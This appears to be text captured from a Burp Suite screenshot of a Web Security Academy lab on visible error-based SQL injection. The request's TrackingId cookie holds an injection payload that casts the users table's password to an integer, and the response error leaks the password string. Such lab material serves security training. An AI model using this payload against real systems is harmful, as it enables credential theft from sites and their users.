 2 Host: 0aad00d1037cdb6a80c8e4c5001100bd.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select password from users limit 1) as int)-- ;
session=RRUpv9ghrQ6LrVwRZRQVGcvrb0sJnpqV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
ERROR: invalid input syntax for type integer:
"4v5b6w2wuf3puif52w0x"
ERROR: invalid input syntax for type integer: "4v5b6w2wuf3puif52w0x"